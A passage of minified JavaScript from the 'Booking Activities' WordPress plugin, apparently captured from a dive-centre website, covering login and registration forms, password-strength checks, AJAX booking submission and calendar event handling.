g=f.find(".bookacti-login-field-submit-button");if(b==="new_account"){h.show();e.hide();if(d.hasClass("bookacti-generated-password")){d.hide();d.find('input[name="password"]').prop("required",false)}else{d.show();d.find('input[name="password"]').prop("required",true)}c.show();c.find(".bookacti-required-field").prop("required",true);a.val(a.data("register-label")).prop("disabled",false);g.show()}else{if(b==="my_account"){h.hide();e.show();if(d.hasClass("bookacti-password-not-required")){d.hide();d.find('input[name="password"]').prop("required",false)}else{d.show();d.find('input[name="password"]').prop("required",true)}c.hide();c.find(".bookacti-required-field").prop("required",false);a.val(a.data("login-label")).prop("disabled",false);g.show()}else{if(b==="no_account"){d.hide();d.find('input[name="password"]').prop("required",false);c.show();c.find(".bookacti-required-field").prop("required",true);a.prop("disabled",true);g.hide()}}}}function bookacti_check_password_strength(d,b,e,f){if(typeof window.zxcvbn==="undefined"||typeof wp.passwordStrength==="undefined"||typeof pwsL10n==="undefined"){return 4}var g=d.val();var a=b!=null?b.val():g;f=f.concat(wp.passwordStrength.userInputBlacklist());d.removeClass("short bad good strong");e.removeClass("short bad good strong");var c=wp.passwordStrength.meter(g,f,a);switch(c){case 2:d.addClass("bad");e.addClass("bad").html(pwsL10n.bad);break;case 3:d.addClass("good");e.addClass("good").html(pwsL10n.good);break;case 4:d.addClass("strong");e.addClass("strong").html(pwsL10n.strong);break;case 5:d.addClass("short");e.addClass("short").html(pwsL10n.mismatch);break;default:d.addClass("short");e.addClass("short").html(pwsL10n["short"])}return c}function bookacti_submit_login_form(b){if(!b.closest(".bookacti-form-field-container").length){return}if(!b.closest(".bookacti-form-field-container").find(".bookacti-email").length){return}var h=b.closest(".bookacti-form-field-container");if(!b.closest("form").length){if(h.closest(".bookacti-form-fields").length){h.closest(".bookacti-form-fields").wrap('<form class="bookacti-temporary-form"></form>')}else{h.wrap('<form class="bookacti-temporary-form"></form>')}}var e=b.closest("form");if(!e.find("> .bookacti-notices").length){e.append('<div class="bookacti-notices"></div>')}var d=e.find("> .bookacti-notices");d.empty();if(e.find('input[name="login_type"][value="new_account"]').is(":checked")&&!e.find(".bookacti-generated-password").length&&parseInt(e.find(".bookacti-password_strength").val())<parseInt(e.find(".bookacti-password_strength").attr("min"))){d.append('<ul class="bookacti-error-list"><li>'+bookacti_localized.error_password_not_strong_enough+"</li></ul>").show();bookacti_scroll_to(d,500,"middle");return}var a=e.find('input[name="action"]').length;var c=a?e.find('input[name="action"]').val():"";if(a){e.find('input[name="action"]').val("bookactiSubmitLoginForm")}else{e.append('<input type="hidden" name="action" value="bookactiSubmitLoginForm"/>')}var f=new FormData(e.get(0));if(a){e.find('input[name="action"]').val(c)}else{e.find('input[name="action"]').remove()}h.trigger("bookacti_before_submit_login_form",[f]);if(!(f instanceof FormData)){return}b.prop("disabled",true);var g='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";b.after(g);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:f,dataType:"json",cache:false,contentType:false,processData:false,success:function(l){if(l.message){var m=l.status==="success"?"bookacti-success-list":"bookacti-error-list";var n='<ul class="'+m+'"><li>'+l.message+"</li></ul>";d.append(n).show();bookacti_scroll_to(d,500,"middle")}if(l.status==="success"){var o=e.serializeObject();e.trigger("bookacti_login_form_submitted",[l,o]);e.find(".bookacti-form-field-name-login :input").prop("disabled",true);var k=e.serialize();e.find(".bookacti-form-field-name-login :input").prop("disabled",false);var j=typeof e.attr("action")!=="undefined"&&c==="bookactiSubmitLoginForm"?e.attr("action"):"";var i=l.redirect_url?l.redirect_url:j;i+=i.indexOf("?")>=0?"&"+k:"?"+k;window.location.replace(i)}b.next(".bookacti-loading-alt").remove()},error:function(j){var i='<ul class="bookacti-error-list"><li>AJAX '+bookacti_localized.error+"</li></ul>";d.empty().append(i).show();bookacti_scroll_to(d,500,"middle");console.log("AJAX "+bookacti_localized.error);console.log(j);b.next(".bookacti-loading-alt").remove()},complete:function(){b.prop("disabled",false)}})}function bookacti_submit_booking_form(b){var a=b.find(".bookacti-booking-system");var h=b.find("> .bookacti-notices").length?b.find("> .bookacti-notices"):a.siblings(".bookacti-notices");var c=b.find('input[type="submit"]').length?b.find('input[type="submit"]'):null;if(c){c.prop("disabled",true)}var i=false;if(typeof bookacti_localized.current_user_id!=="undefined"){if(bookacti_localized.current_user_id){i=true}}var j=b.find(".bookacti-email").length?true:false;if(!i&&!j){h.empty().append('<ul class="bookacti-error-list"><li>'+bookacti_localized.error_user_not_logged_in+"</li></ul>").show();if(c){c.prop("disabled",false)}bookacti_scroll_to(h,500,"middle");return false}if(j){if(b.find('input[name="login_type"][value="new_account"]').is(":checked")&&!b.find(".bookacti-generated-password").length&&parseInt(b.find(".bookacti-password_strength").val())<parseInt(b.find(".bookacti-password_strength").attr("min"))){h.empty().append("<ul class='bookacti-error-list'><li>"+bookacti_localized.error_password_not_strong_enough+"</li></ul>").show();if(c){c.prop("disabled",false)}bookacti_scroll_to(h,500,"middle");return false}}var k=bookacti_validate_picked_events(a,b.find(".bookacti-quantity").val());if(!k){bookacti_scroll_to(a.siblings(".bookacti-notices"),500,"middle");if(c){c.prop("disabled",false)}return false}var g=b.find('input[name="action"]').length;var f=g?b.find('input[name="action"]').val():"";if(g){b.find('input[name="action"]').val("bookactiSubmitBookingForm")}else{b.append('<input type="hidden" name="action" value="bookactiSubmitBookingForm"/>')}var e=new FormData(b.get(0));if(g){b.find('input[name="action"]').val(f)}else{b.find('input[name="action"]').remove()}b.trigger("bookacti_before_submit_booking_form",[e]);if(!(e instanceof FormData)){return}if(c){var d='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";c.after(d)}bookacti_start_loading_booking_system(a);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:e,dataType:"json",cache:false,contentType:false,processData:false,success:function(m){var l=typeof m.redirect_url!=="undefined"?m.redirect_url:"";var n="";if(m.status!=="success"){n="<ul class='bookacti-error-list'><li>"+m.message+"</li></ul>"}else{b.find('.bookacti-form-field-container:not(.bookacti-form-field-name-submit):not(.bookacti-form-field-name-calendar), input[type="submit"]').hide();if(m.has_logged_in){b.find(".bookacti-new-booking-button").addClass("bookacti-reload-page")}else{b.find(".bookacti-new-booking-button").removeClass("bookacti-reload-page")}b.find(".bookacti-new-booking-button").show();n="<ul class='bookacti-success-list bookacti-persistent-notice'><li>"+m.message+"</li></ul>";if(l.indexOf("://")<0){bookacti_refresh_booking_numbers(a)}}if(typeof m.nonce!=="undefined"){if(m.nonce){b.find('input[name="nonce_booking_form"]').val(m.nonce)}}if(n){h.empty().append(n).show();if(!l){bookacti_scroll_to(h,500,"middle")}}var o=b.serializeObject();b.trigger("bookacti_booking_form_submitted",[m,o]);if(m.status==="success"&&l){bookacti_start_loading_booking_system(a);window.location.replace(l);bookacti_stop_loading_booking_system(a)}},error:function(m){var l='<ul class="bookacti-error-list"><li>AJAX '+bookacti_localized.error+"</li></ul>";h.empty().append(l).show();bookacti_scroll_to(h,500,"middle");console.log("AJAX "+bookacti_localized.error);console.log(m)},complete:function(){if(c){c.next(".bookacti-loading-alt").remove();c.prop("disabled",false)}bookacti_stop_loading_booking_system(a)}})}function bookacti_perform_form_action(b){var d={trigger:true};if(b.closest("#bookacti-form-editor-page-form").length){d.trigger=false}b.trigger("bookacti_trigger_perform_form_action",[d]);if(!d.trigger){return}var a=b.attr("id");var c=bookacti.booking_system[a];if(typeof c.form_action==="undefined"){return}if(c.form_action==="default"){if(!b.closest("form").length&&b.closest(".bookacti-form-fields").length){b.closest(".bookacti-form-fields").wrap('<form class="bookacti-temporary-form"></form>')}if(b.closest("form.bookacti-booking-form").length||b.closest("form.bookacti-temporary-form").length){bookacti_submit_booking_form(b.closest("form"))}}else{if(c.form_action==="redirect_to_url"){var h=b.closest(".bookacti-form-fields").length?(b.closest(".bookacti-form-fields").find(".bookacti-quantity").length?b.closest(".bookacti-form-fields").find(".bookacti-quantity").val():1):1;var g=bookacti_validate_picked_events(b,h);if(!g){bookacti_scroll_to(b.siblings(".bookacti-notices"),500,"middle");return}var f=parseInt(c.picked_events[0]["group_id"]);var e=c.picked_events[0];if(f>0){bookacti_redirect_to_group_category_url(b,f)}else{bookacti_redirect_to_activity_url(b,e)}}}b.trigger("bookacti_perform_form_action")}function bookacti_dialog_forgotten_password(b){var a=$j('.bookacti-forgotten-password-dialog[data-field-id="'+b+'"]');if(!a.length){a=$j(".bookacti-forgotten-password-dialog:first")}a.dialog("open");a.dialog("option","buttons",[{text:bookacti_localized.dialog_button_ok,click:function(){a.find(".bookacti-loading-alt, .bookacti-notices").remove();var c=a.find(".bookacti-forgotten-password-email").val();var d=a.find(".bookacti-nonce-forgotten-password").val();if(!c||!d){return}var e='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";a.append(e);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiForgottenPassword",email:c,nonce:d},dataType:"json",success:function(f){if(f.status==="success"){if(typeof f.message!=="undefined"){a.append('<div class="bookacti-notices"><ul class="bookacti-success-list"><li>'+f.message+"</li></ul></div>")}$j("body").trigger("bookacti_forgotten_password_email_sent",[c,f])}else{if(f.status==="failed"){var g=typeof f.message!=="undefined"?f.message:bookacti_localized.error;a.append('<div class="bookacti-notices"><ul class="bookacti-error-list"><li>'+g+"</li></ul></div>");console.log(g);console.log(f)}}},error:function(f){a.append('<div class="bookacti-notices"><ul class="bookacti-error-list"><li>AJAX '+bookacti_localized.error+"</li></ul></div>");console.log(f)},complete:function(){a.find(".bookacti-notices").show();a.find(".bookacti-loading-alt").remove()}})}}])};

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system-functions.min.js?ver=1.10.1
body_size: 7386
content:
function bookacti_fetch_events(b,d){var a=b.attr("id");var c=$j.extend(true,{},bookacti.booking_system[a]);delete c.events;delete c.events_data;delete c.events_interval;delete c.bookings;delete c.booking_lists;delete c.activities_data;delete c.groups_events;delete c.groups_data;delete c.group_categories_data;delete c.picked_events;delete c.rescheduled_booking_data;delete c.templates_per_activities;d=d||c.events_interval;bookacti.booking_system[a]["events_interval"]=bookacti_get_extended_events_interval(b,d);bookacti_start_loading_booking_system(b);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiFetchEvents",attributes:JSON.stringify(c),is_admin:bookacti_localized.is_admin?1:0,interval:d},dataType:"json",success:function(e){if(e.status==="success"){if($j.isEmptyObject(bookacti.booking_system[a]["events"])){bookacti.booking_system[a]["events"]=e.events}else{$j.extend(bookacti.booking_system[a]["events"],e.events)}if($j.isEmptyObject(bookacti.booking_system[a]["events_data"])){bookacti.booking_system[a]["events_data"]=e.events_data}else{$j.extend(bookacti.booking_system[a]["events_data"],e.events_data)}if($j.isEmptyObject(bookacti.booking_system[a]["booking_lists"])){bookacti.booking_system[a]["booking_lists"]=e.booking_lists}else{$j.extend(true,bookacti.booking_system[a]["booking_lists"],e.booking_lists)}if(e.events.length){bookacti_booking_method_display_events(b,e.events)}}else{var f=typeof e.message!=="undefined"?e.message:bookacti_localized.error;console.log(f);console.log(e)}},error:function(f){console.log("AJAX "+bookacti_localized.error);console.log(f)},complete:function(){bookacti_stop_loading_booking_system(b)}})}function bookacti_reload_booking_system(c,a){a=a||false;var b=c.attr("id");var g=$j.extend(true,{},bookacti.booking_system[b]);var d=$j.extend(true,{},bookacti.booking_system[b]);var f=typeof d.rescheduled_booking_data!=="undefined"?d.rescheduled_booking_data:[];var e=typeof d.templates_per_activities!=="undefined"?d.templates_per_activities:[];delete d.events;delete d.events_data;delete d.events_interval;delete d.bookings;delete d.booking_lists;delete d.activities_data;delete d.groups_events;delete d.groups_data;delete d.group_categories_data;delete d.rescheduled_booking_data;delete d.templates_per_activities;if(!a){delete d.picked_events}bookacti_start_loading_booking_system(c);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiReloadBookingSystem",attributes:JSON.stringify(d),is_admin:bookacti_localized.is_admin?1:0},dataType:"json",success:function(h){if(h.status==="success"){c.empty();bookacti_clear_booking_system_displayed_info(c);bookacti.booking_system[b]=h.booking_system_data;if(f){bookacti.booking_system[b]["rescheduled_booking_data"]=f}if(e){bookacti.booking_system[b]["templates_per_activities"]=e}c.append(h.html_elements);if(h.nonces){$j.each(h.nonces,function(k,j){if($j('input[type="hidden"][name="'+k+'"]').length){$j('input[type="hidden"][name="'+k+'"]').val(j)}})}c.trigger("bookacti_booking_system_reloaded",g);bookacti_booking_method_set_up(c);bookacti_fill_booking_system_fields(c);bookacti_fill_picked_events_list(c);bookacti_refresh_picked_events_on_calendar(c)}else{var i=typeof h.message!=="undefined"?h.message:bookacti_localized.error;console.log(i);console.log(h)}},error:function(h){console.log("AJAX "+bookacti_localized.error);console.log(h)},complete:function(){bookacti_stop_loading_booking_system(c)}})}function bookacti_fetch_events_from_interval(e,d){var j=e.attr("id");var k=bookacti.booking_system[j]["events_interval"];var n=bookacti_get_availability_period(e);var p=moment.utc(n.start);var a=moment.utc(n.end);var h=moment.utc(d.start).clone();var f=moment.utc(d.end).clone();if(h.isBefore(p)){h=p.clone()}if(f.isAfter(a)){f=a.clone()}var l=false;var o=parseInt(bookacti_localized.event_load_interval);var r={start:h.clone(),end:f.clone()};if($j.isEmptyObject(k)){l=bookacti_get_new_interval_of_events(e,r,o)}else{var c=moment.utc(k.start).clone().locale("en");var q=moment.utc(k.end).clone().locale("en");if(h.isBefore(c)||f.isAfter(q)){var g=c.clone();var i=q.clone();var b=moment.utc(d.start).clone().subtract(1,"days").locale("en");var m=moment.utc(d.end).clone().add(1,"days").locale("en");if(((h.isBefore(c)&&f.isAfter(q))||(f.isBefore(c))||(h.isAfter(q)))&&b.format("YYYY-MM-DD")+" 23:59:59"!==q.format("YYYY-MM-DD HH:mm:ss")&&m.format("YYYY-MM-DD")+" 00:00:00"!==c.format("YYYY-MM-DD HH:mm:ss")){bookacti_booking_method_clear_events(e);l=bookacti_get_new_interval_of_events(e,r,o)}else{if(h.isBefore(c)||m.format("YYYY-MM-DD")+" 00:00:00"===c.format("YYYY-MM-DD HH:mm:ss")){g.subtract(o,"days");if(h.isBefore(g)){g=h.clone()}if(g.isBefore(p)){g=p.clone()}i=moment.utc(c.clone().subtract(1,"days").format("YYYY-MM-DD")+" 23:59:59").locale("en")}else{if(f.isAfter(q)||b.format("YYYY-MM-DD")+" 23:59:59"===q.format("YYYY-MM-DD HH:mm:ss")){i.add(o,"days");if(f.isAfter(i)){i=f.clone()}if(i.isAfter(a)){i=a.clone()}g=moment.utc(q.clone().add(1,"days").format("YYYY-MM-DD")+" 00:00:00").locale("en")}}l={start:g.format("YYYY-MM-DD HH:mm:ss"),end:i.format("YYYY-MM-DD HH:mm:ss")}}}}if(l!==false){if(j==="bookacti-template-calendar"){bookacti_fetch_events_on_template(null,l)}else{bookacti_fetch_events(e,l)}}}function bookacti_get_new_interval_of_events(b,i,l){var n=b.attr("id");var e=bookacti_get_availability_period(b);if(typeof e.start==="undefined"||typeof e.end==="undefined"){return{}}var p=bookacti.booking_system[n]["past_events"];var f=moment.utc(bookacti_localized.current_time).locale("en");var g=f.format("YYYY-MM-DD HH:mm:ss");var k=moment.utc(e.start).locale("en");var c=moment.utc(e.end).locale("en");if(!p&&c.isBefore(f)){return[]}if($j.isEmptyObject(i)){if(k.isAfter(f)){i={start:e.start,end:e.start}}else{if(c.isBefore(f)){i={start:e.end,end:e.end}}else{i={start:g,end:g}}}}l=parseInt(l)||parseInt(bookacti_localized.event_load_interval);var o=moment.utc(moment.utc(i.start).clone().locale("en").format("YYYY-MM-DD")+" 00:00:00").locale("en");var a=moment.utc(moment.utc(i.end).clone().locale("en").format("YYYY-MM-DD")+" 23:59:59").locale("en");var h=parseInt(Math.abs(moment.utc(i.end).diff(i.start,"days")));if(h>l){l=h}var m=Math.round((l-h)/2);var j=m;if(p){o.subtract(m,"days");if(k.isAfter(o)){j+=Math.abs(o.diff(k,"days"))}}else{j+=m}if(k.isAfter(o)){o=k.clone()}a.add(j,"days");if(c.isBefore(a)){a=c}var d={start:o.format("YYYY-MM-DD HH:mm:ss"),end:a.format("YYYY-MM-DD HH:mm:ss")};return d}function bookacti_get_extended_events_interval(b,c){var a=b.attr("id");var e=bookacti.booking_system[a]["events_interval"];if($j.isEmptyObject(c)){return e}var d=[];if($j.isEmptyObject(e)){d={start:c.start,end:c.end}}else{d={start:moment.utc(c.start).isBefore(moment.utc(e.start))?c.start:e.start,end:moment.utc(c.end).isAfter(moment.utc(e.end))?c.end:e.end}}return d}function bookacti_get_availability_period(b){var a=b.attr("id");var c=bookacti.booking_system[a];return{start:c.start,end:c.end}}function bookacti_refresh_booking_numbers(b,d){d=d||null;if(d&&!$j.isArray(d)){d=[d]}var a=b.attr("id");var c=bookacti.booking_system[a]["calendars"];if(a==="bookacti-template-calendar"){bookacti_start_template_loading()}else{bookacti_start_loading_booking_system(b)}$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiGetBookingNumbers",template_ids:c,event_ids:d},dataType:"json",success:function(e){if(d){$j.each(d,function(f,g){var h={};if(typeof e.bookings!=="undefined"){if(typeof e.bookings[g]!=="undefined"){h=e.bookings[g]}}if($j.isEmptyObject(h)){if(typeof bookacti.booking_system["bookacti-template-calendar"]["bookings"][g]!=="undefined"){delete bookacti.booking_system["bookacti-template-calendar"]["bookings"][g]}}else{bookacti.booking_system[a]["bookings"][g]=h}})}else{bookacti.booking_system[a]["bookings"]=[];if(typeof e.bookings!=="undefined"){bookacti.booking_system[a]["bookings"]=e.bookings}}bookacti_booking_method_rerender_events(b)},error:function(f){alert("AJAX "+bookacti_localized.error);console.log(f)},complete:function(){if(a==="bookacti-template-calendar"){bookacti_stop_template_loading()}else{bookacti_stop_loading_booking_system(b)}}})}function bookacti_event_click(c,g){var b=c.attr("id");var e=bookacti.booking_system[b]["multiple_bookings"];if(e){var h=bookacti_is_event_picked(c,g);if(h){var a=h.group_id?h.group_id:"single";bookacti_unpick_events_of_group(c,a,g);return}}var d="single";if(b!=="bookacti-booking-system-reschedule"){d=bookacti_get_event_group_ids(c,g)}var f=false;if($j.isArray(d)&&((d.length>1)||(d.length===1&&bookacti.booking_system[b]["groups_single_events"]))){f=true;bookacti_dialog_choose_group_of_events(c,d,g)}else{if(e){bookacti_unpick_events_of_group(c,d)}else{bookacti_unpick_all_events(c)}bookacti_pick_events_of_group(c,d,g);if(!f&&$j.isArray(d)){c.trigger("bookacti_group_of_events_chosen",[d[0],g])}}d=$j.isArray(d)&&d.length===1?d[0]:d;c.trigger("bookacti_event_click",[g,d,f])}function bookacti_get_event_group_ids(b,f){if(typeof f!=="object"){return false}else{if(typeof f.id==="undefined"||typeof f.start==="undefined"||typeof f.end==="undefined"){return false}}var a=b.attr("id");var e=moment.utc(f.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var c=moment.utc(f.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var d=[];$j.each(bookacti.booking_system[a]["groups_events"],function(g,h){$j.each(h,function(j,k){if(k.id==f.id&&k.start===e&&k.end===c){d.push(g);return false}})});if(!d.length){d="single"}return d}function bookacti_fill_booking_system_fields(c){var b=c.siblings(".bookacti-booking-system-inputs");if(!b.length){return}b.find('input[name^="selected_events"]').remove();var d=0;var a=c.attr("id");$j.each(bookacti.booking_system[a]["picked_events"],function(e,f){b.append('<input type="hidden" name="selected_events['+d+'][group_id]" value="'+f.group_id+'"/>');b.append('<input type="hidden" name="selected_events['+d+'][id]" value="'+f.id+'"/>');b.append('<input type="hidden" name="selected_events['+d+'][start]" value="'+f.start+'"/>');b.append('<input type="hidden" name="selected_events['+d+'][end]" value="'+f.end+'"/>');++d;c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_group_id"]').val(f.group_id?f.group_id:"single");c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_event_id"]').val(f.id);c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_event_start"]').val(f.start);c.siblings(".bookacti-booking-system-inputs").find('input[name="bookacti_event_end"]').val(f.end)});c.trigger("bookacti_fill_booking_system_fields")}function bookacti_pick_events_of_group(b,d,c){d=$j.isArray(d)&&d.length===1?d[0]:d;d=$j.isNumeric(d)||d==="single"?d:false;if(d==="single"&&typeof c!=="object"){return false}if(!d&&typeof c!=="object"){return false}if(!d&&typeof c==="object"){d="single"}var a=b.attr("id");if(d==="single"){bookacti_pick_event(b,c)}else{if(typeof bookacti.booking_system[a]["groups_events"][d]!=="undefined"){var e=$j.extend(true,{},bookacti.booking_system[a]["groups_events"][d]);$j.each(e,function(g,f){bookacti_pick_event(b,f,d)})}}b.trigger("bookacti_events_picked",[d,c])}function bookacti_is_event_picked(c,e){var b=c.attr("id");var g=$j.extend(true,{},bookacti.booking_system[b]["picked_events"]);var a=typeof e==="object"?moment.utc(e.start).clone().locale("en").format("YYYY-MM-DD"):"";var f=typeof e==="object"?e.id:e;var d=false;if(g){$j.each(g,function(h,j){if(j.id==f&&($j.isNumeric(e)||j.start.substr(0,10)===a)){d=j;return false}})}return d}function bookacti_pick_event(b,d,c){c=c||false;var a=b.attr("id");if((typeof d!=="object")||(typeof d==="object"&&(typeof d.id==="undefined"||typeof d.start==="undefined"))){return false}var e={id:d.id,title:d.title,start:moment.utc(d.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss"),end:moment.utc(d.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss"),group_id:$j.isNumeric(c)?parseInt(c):0};bookacti.booking_system[a]["picked_events"].push(e);bookacti.booking_system[a]["picked_events"].sort(function(h,g){var f=moment.utc(h.start);var i=moment.utc(g.start);return((f.isBefore(i))?-1:((f.isAfter(i))?1:0))});b.trigger("bookacti_pick_event",[d])}function bookacti_unpick_event(b,e,d){d=$j.isNumeric(d)?d:0;var a=b.attr("id");if((typeof e!=="object"&&!$j.isNumeric(e))||(typeof e==="object"&&(typeof e.id==="undefined"||typeof e.start==="undefined"))){return false}var c={id:typeof e==="object"?e.id:e,start:typeof e==="object"?moment.utc(e.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss"):"",group_id:parseInt(d)};var f=$j.grep(bookacti.booking_system[a]["picked_events"],function(g){if(g.id==c.id&&($j.isNumeric(e)||g.start.substr(0,10)===c.start.substr(0,10))){if(g.group_id&&g.group_id!=c.group_id){return true}return false}return true});bookacti.booking_system[a]["picked_events"]=f;b.trigger("bookacti_unpick_event",[e])}function bookacti_unpick_events_of_group(b,d,c){d=$j.isNumeric(d)?parseInt(d):"single";c=typeof c==="object"?c:false;if(d==="single"&&!c){return false}var a=b.attr("id");if(d==="single"){bookacti_unpick_event(b,c)}else{if(typeof bookacti.booking_system[a]["groups_events"][d]!=="undefined"){var e=$j.extend(true,{},bookacti.booking_system[a]["groups_events"][d]);$j.each(e,function(g,f){bookacti_unpick_event(b,f,d)})}}b.trigger("bookacti_events_unpicked",[d,c])}function bookacti_unpick_all_events(b){var a=b.attr("id");bookacti.booking_system[a]["picked_events"]=[];b.siblings(".bookacti-booking-system-inputs").find('input[name^="selected_events"]').remove();b.siblings(".bookacti-booking-system-inputs").find("input").val("");b.siblings(".bookacti-picked-events").find(".bookacti-picked-events-list").empty();b.siblings(".bookacti-picked-events").hide();b.trigger("bookacti_unpick_all_events")}function bookacti_fill_picked_events_list(c){var b=c.attr("id");var f=c.siblings(".bookacti-picked-events").find(".bookacti-picked-events-list-title");var a=c.siblings(".bookacti-picked-events").find(".bookacti-picked-events-list");a.empty();c.siblings(".bookacti-picked-events").hide();if(typeof bookacti.booking_system[b]["picked_events"]==="undefined"){return}if(!bookacti.booking_system[b]["picked_events"].length){return}var e=bookacti.booking_system[b]["multiple_bookings"];var d=c.closest(".bookacti-booking-form, .bookacti-form-fields").find("input.bookacti-quantity");var g=d.length?parseInt(d.val()):1;var h=bookacti.booking_system[b]["picked_events"].length===1?bookacti_localized.selected_event:bookacti_localized.selected_events;f.html(h);$j.each(bookacti.booking_system[b]["picked_events"],function(l,j){var o=bookacti_format_event_duration(j.start,j.end);var t={title:j.title,duration:o,quantity:g};c.trigger("bookacti_picked_events_list_data",[t,j]);var u=0;if(typeof bookacti.booking_system[b]["events_data"]!=="undefined"){if(typeof bookacti.booking_system[b]["events_data"][j.id]!=="undefined"){u=bookacti.booking_system[b]["events_data"][j.id]["activity_id"]}}var q=bookacti_get_activity_unit(c,u,t.quantity);if(q!==""){q='<span class="bookacti-booking-event-quantity-separator" > - </span><span class="bookacti-booking-event-quantity" >'+q+"</span>"}var k={html:'<span class="bookacti-booking-event-title" >'+t.title+'</span><span class="bookacti-booking-event-title-separator" > - </span>'+t.duration+q};var p=$j("<li></li>",k);var m=moment.utc(j.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var s=moment.utc(j.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");p.data("event-id",j.id).attr("data-event-id",j.id);p.data("event-start",m).attr("data-event-start",m);p.data("event-end",s).attr("data-event-end",s);if(parseInt(j.group_id)>0){if(!a.find('li[data-group-id="'+j.group_id+'"] ul').length){var n="";if(typeof bookacti.booking_system[b]["groups_data"][j.group_id]!=="undefined"){var r=bookacti.booking_system[b]["groups_data"][j.group_id];n='<span class="bookacti-picked-group-of-events-title">'+r.title+"</span>"}var v=$j("<li></li>",{html:n+'<ul class="bookacti-picked-group-of-events-list">'+p[0].outerHTML+"</ul>"});v.data("group-id",j.group_id).attr("data-group-id",j.group_id);if(e){v.prepend('<span class="bookacti-unpick-event-icon"></<span>')}a.append(v)}else{var v=a.find('li[data-group-id="'+j.group_id+'"] ul');v.append(p)}}else{if(e){p.prepend('<span class="bookacti-unpick-event-icon"></<span>')}a.append(p)}});if(!a.is(":empty")){c.siblings(".bookacti-picked-events").show()}c.trigger("bookacti_picked_events_list_filled")}function bookacti_set_tooltip_position(c,d,e){e=$j.inArray(e,["below","above"])>=0?e:"below";d.css("position","absolute");var h=$j(window).width();if(d.outerWidth()>h){d.outerWidth(h)}var g=c.offset();var b=c.offset().left+(c.outerWidth()/2);g.top+=e==="above"?((d.outerHeight()+15)*-1):c.height()+15;g.left=b-(d.outerWidth()/2);if(g.left<0){g.left=0}var a=g.left+d.outerWidth();if(a>h){g.left-=(a-h)}d.offset(g);var j=e==="above"?"bookacti-tooltip-arrow-bottom":"bookacti-tooltip-arrow-top";if(!d.find(".bookacti-tooltip-arrow."+j).length){d.find(".bookacti-tooltip-arrow").remove();d.append('<div class="bookacti-tooltip-arrow '+j+'"></div>')}var f=d.find(".bookacti-tooltip-arrow");var i=b-g.left-(f.outerWidth()/2);f.css("left",i+"px")}function bookacti_get_min_and_max_quantity(a){var j=a.attr("id");var c=bookacti.booking_system[j];var g=[];var f=1;var i=999999999;var b=999999999;var h,l,e,d;$j.each(c.picked_events,function(o,r){h=0;l=0;e=1;d=false;if(parseInt(r.group_id)>0){if($j.inArray(r.group_id,g)>-1){return true}g.push(r.group_id);if(typeof c.groups_data!=="undefined"){if(typeof c.groups_data[r.group_id]!=="undefined"){h=parseInt(c.groups_data[r.group_id]["availability"]);var q=parseInt(c.groups_data[r.group_id]["category_id"]);if(typeof c.group_categories_data!=="undefined"){if(typeof c.group_categories_data[q]!=="undefined"){if(typeof c.group_categories_data[q]["settings"]!=="undefined"){var n=c.group_categories_data[q]["settings"];e=typeof n.min_bookings_per_user==="undefined"?1:(n.min_bookings_per_user?parseInt(n.min_bookings_per_user):1);d=typeof n.max_bookings_per_user==="undefined"?false:(n.max_bookings_per_user?parseInt(n.max_bookings_per_user):false);if(e||d){l=parseInt(c.groups_data[r.group_id]["current_user_bookings"])}}}}}}}else{if(typeof c.events_data!=="undefined"){if(typeof c.events_data[r.id]!=="undefined"){h=bookacti_get_event_availability(a,r);var p=parseInt(c.events_data[r.id]["activity_id"]);if(typeof c.activities_data!=="undefined"){if(typeof c.activities_data[p]!=="undefined"){if(typeof c.activities_data[p]["settings"]!=="undefined"){var s=c.activities_data[p]["settings"];e=typeof s.min_bookings_per_user==="undefined"?1:(s.min_bookings_per_user?parseInt(s.min_bookings_per_user):1);d=typeof s.max_bookings_per_user==="undefined"?false:(s.max_bookings_per_user?parseInt(s.max_bookings_per_user):false);if(e||d){var m=moment.utc(r.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");if(typeof c.bookings[r.id]!=="undefined"){if(typeof c.bookings[r.id][m]!=="undefined"){var t=c.bookings[r.id][m];l=parseInt(t.current_user_bookings)}}}}}}}}}d=d&&d!=0&&(d-l)<h?Math.max((d-l),0):h;e=e&&e!=0&&e>1&&l<e?Math.max((e-l),0):1;if(e>f){f=e}if(d&&d<i){i=d}if(h<b){b=h}});var k={avail:b,min:f,max:i};a.trigger("bookacti_min_and_max_quantity",[k]);return k}function bookacti_set_min_and_max_quantity(b){var d=bookacti_get_min_and_max_quantity(b);d.field=b.closest(".bookacti-booking-form, .bookacti-form-fields").find("input.bookacti-quantity");b.trigger("bookacti_update_quantity",[d]);if(!d.field.length){return d}var c=parseInt(d.field.val());d.value=parseInt(d.field.val());if(c>d.max){d.value=d.max}if(c<d.min){if(d.min>d.avail){d.max=d.min}d.value=d.min}d.field.attr("min",1);d.field.removeAttr("max");var 